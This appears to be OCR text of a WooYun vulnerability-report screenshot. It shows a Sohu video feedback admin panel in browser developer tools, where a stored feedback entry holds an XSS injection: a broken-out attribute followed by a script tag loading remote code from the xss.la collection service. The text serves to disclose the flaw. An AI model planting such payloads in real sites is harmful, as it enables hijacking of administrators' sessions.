 feedback.vrs.sohu.com/showFeedback?suid=1208141945542649
Search Engineer Owner movie pay 其他书
未选 回复 显示统计 共1条 首页 上页 下页 尾页 1 Go 每页 10
用户IP 用户名 类型 反馈内容 播放页URL 反馈时间 导入BUG 详情
175.43.*.* 帮助 "> 视频无法观看，画面显示黑屏？".. 12-09-23 16:18:06 否 详情
未回复 回复 共1条 首页 上页 下页 尾页 1 Go 每页 10
Elements Resources Network Sources Timeline Profiles Audits Console Search Elements
<script type="text/javascript">…</script>
<div class="nav tal">…</div>
<table width="100%" border="0" class="ta">
<tbody>
<tr>…</tr>
<tr>
<td>…</td>
<td>175.43.*.*</td>
<td></td>
<td>帮助</td>
<td title="视频无法观看，画面显示黑屏？">
<script src="http://xss.la/gt0/fdo"></script>
"">
视频无法观看，画面显示黑屏？"..
"
</td>
<td>…</td>
<td> 12-09-23 16:18:06 </td>
Computed Style Show inherite
Styles
element.style {
}
Matched CSS Rules
script { user agent styleshee
display: none;
}
Inherited from table.ta
table { user agent styleshee
border-collapse: separate;
border-spacing: 2px;
}
Inherited from div.areaReg
.areaReg {
www.wooyun.org